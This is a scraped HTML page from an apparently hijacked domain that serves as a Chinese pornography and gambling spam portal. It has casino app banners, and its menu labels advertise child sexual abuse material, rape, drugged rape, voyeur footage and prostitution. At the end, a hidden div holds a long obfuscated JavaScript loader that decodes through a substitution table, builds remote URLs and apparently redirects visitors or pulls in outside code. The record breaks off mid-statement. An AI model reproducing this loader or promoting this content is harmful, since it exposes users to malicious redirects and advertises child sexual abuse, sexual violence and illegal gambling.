

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hg-wwt.com/?portfolio=bananas-laos
body_size: 11450
content:
<!doctype html><html lang="zh"><head><title>欧美v亚洲v综合v国产v_99国产视频www_久久99国产精品久久久_精品国产综合区久久久久久_91亚洲高清在线观看你懂的_欧美日韩中文国产va另类</title><meta name="keywords" content="欧美日韩中文国产va另类_国产日产欧美精品一区二区三区_中文字幕欧美精品每日更新_狼群社区视频免费观看网_97久久综合精品久久久综合_亚洲国产成人AⅤ毛片大全" /><meta name="description" content="日韩亚洲国产综合ΑV高清_国产自产2019亚洲_中文字幕欧美精品专区_最新精品国偷自产在线下载_国偷自产短视频手机视频_国偷自与妇富在产短视频" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.hg-wwt.com","wapurl":"www.hg-wwt.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">欧美v亚洲v综合v国产v_99国产视频www_久久99国产精品久久久_精品国产综合区久久久久久_91亚洲高清在线观看你懂的_欧美日韩中文国产va另类</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title">🔥飞飞tv @csz188521：滿足你的兴趣主題</span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64177444.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://451.c45181472.com' target='_blank'><img src='https://nvxca.pduoyun.com/f7fcce5525817b632dee35e0d0df7523.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://aksins.popppo.cn/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc' target='_blank'><img src='https://wksna.ruikua.xyz/images/jwgkkf3ssht14cldsafmeflv1j2r84.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214' target='_blank'><img src='https://v.山东面粉.com/e20250305_1643_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214' target='_blank'><img src='https://asv.山东面粉.com/e20250927_2002_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ty37cb.dckj.top/#/saticWeb?agent=37' target='_blank'><img src='https://v.山东面粉.com/e20250109_1737_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://3pg.6095503.cc' target='_blank'><img src='https://img.alicdn.com/imgextra/i3/O1CN01SqbXqN1JMSikfV9NC_!!3883661014-1-fleamarket.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 @csz188521 的导航发布网址：www.hg-wwt.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank" class="web-nav-type">明星黑料</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">麻豆直播</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">萝莉双飞</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">高潮喷水</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">少妇自慰</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">制服黑丝</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">在线抠逼</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">偷拍直播</span></a></div></div><div class="web-nav"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank" class="web-nav-type">网友偷拍</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">幼女破除</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">明星黑料</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">迷奸直播</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">换妻群p</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">口爆吞精</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">高潮喷射</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">粉鲍特写</span></a></div></div><div class="web-nav"><a href="/ekbd/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/ekbd/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/ekbd/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/ekbd/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/ekbd/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/ekbd/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/ekbd/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/ekbd/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/ekbd/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/ekbd/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/ekbd/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/ekbd/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/ekbd/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/ekbd/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/ekbd/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/ekbd/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/ekbd/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/ekbd/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/ekbd/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/ekbd/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/ekbd/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/ekbd/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/ekbd/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/ekbd/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/ekbd/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/ekbd/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/ekbd/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/ekbd/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/ekbd/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/ekbd/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/ekbd/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/ekbd/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/ekbd/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/ekbd/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/ekbd/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/ekbd/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank" class="web-nav-type">上门服务</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">夜店选妃</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">少妇约炮</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">家庭乱伦</span></a></div></div><div class="web-nav"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214"><img src="https://txdy.asdf010.com/339/mgzb150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty37cb.dckj.top/#/saticWeb?agent=37"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://64.f64177444.com"><img src="https://go.p2po2o.com/f1067f057f9f3415205bc5de44bd7d5b.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">官方博彩</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://451.c45181472.com"><img src="https://xds.bxzpwnt.com/e55fd8832fddb3eed9ebfaef0c2c1200.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">451博彩</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.408536.cc:4040/88.html?shareName=408536.cc"><img src="https://images.40images26.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.208451.cc:2020/88.html?cid=8504449"><img src="https://images.20images40.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">澳门威尼斯</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc"><img src="https://aksins.popppo.cn/images/ky150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元835</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://3pg.6095503.cc"><img src="https://img.alicdn.com/imgextra/i4/O1CN01sSOX8e1JMSijgMNr1_!!3883661014-1-fleamarket.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">PG电子</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><div style="display: none !important;">!function(){function a(a){var _idx="s4gssbmbg1";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"@"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hY2f"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@0hqTqCLm(DC5f(:m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@0(7TqCLm:^J:Yf6m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@06_TqCLmY5dqF6)m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@0qJTqCLm(DC5f(:m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@0YTTqCLm:^J:Yf6m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@02FTqCLmY5dqF6)m(O^gQ{@Q"="hFFJLg\/\/[[fdTPP@0TJTqCLm:^J:Yf6m(O^gQ{@Q"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/LopLL)^)p}/@0"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"@0"=h8"LopLL)^)p}"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"@02phC7m6XCL:^_m(O^"="@0F5Y7phmp7CSJYTm(O^"="@0TCS6Lm6XCL:^_m(O^"="@0)75Yf(mp7CSJYTm(O^"="@0Y5_dLm6XCL:^_m(O^"="@0C_TF)Dmp7CSJYTm(O^"="@0S6hFXm6XCL:^_m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Q{@Q"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP@02TTq)(()m27245LYm(O^gQ{@Q/((/@0j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP@02TTq)(()m27245LYm(O^gQ{@Q/((/@0j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP@0hqTqCLm(DC5f(:m(O^gQ{@Q/f/@0j(8}vY8LopLL)^)p}"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPP@0hqTqCLm(DC5f(:m(O^gQ{@Q"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new 